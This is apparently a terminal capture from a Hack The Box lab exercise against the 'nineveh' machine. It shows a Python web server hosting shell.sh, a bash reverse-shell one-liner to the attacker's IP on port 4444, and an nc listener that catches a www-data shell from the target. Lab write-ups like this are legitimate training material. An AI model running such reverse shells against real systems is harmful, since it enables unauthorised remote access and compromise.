 2021/05/29 15:51:46 Finished
===============================================================
┌──(kali㉿kali)-[10.10.14.9/23]-[~/htb/nineveh]
└─$ mkdir www
┌──(kali㉿kali)-[10.10.14.9/23]-[~/htb/nineveh]
└─$ cd www/
┌──(kali㉿kali)-[10.10.14.9/23]-[~/htb/nineveh/www]
└─$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.9 - - [29/May/2021 16:20:30] "GET / HTTP/1.1" 200 -
10.10.10.43 - - [29/May/2021 16:23:25] "GET / HTTP/1.1" 200 -
10.10.10.43 - - [29/May/2021 16:35:28] code 404, message File not found
10.10.10.43 - - [29/May/2021 16:35:28] "GET /shell.sh HTTP/1.1" 404 -
10.10.10.43 - - [29/May/2021 16:36:29] "GET /shell.sh HTTP/1.1" 200 -
10.10.10.43 - - [29/May/2021 16:36:39] "GET /shell.sh HTTP/1.1" 200 -
1 #!/bin/bash
2 bash -i >& /dev/tcp/10.10.14.9/4444 0>&1
~
~
~
~
~
~
~
~
~
~
~
~
~
shell.sh 2,31 All
┌──(kali㉿kali)-[10.10.14.9/23]-[~/htb/nineveh]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from nineveh.htb [10.10.10
.43] 48946
bash: cannot set terminal process group (1488): In
appropriate ioctl for device
bash: no job control in this shell
www-data@nineveh:/var/www/html/department$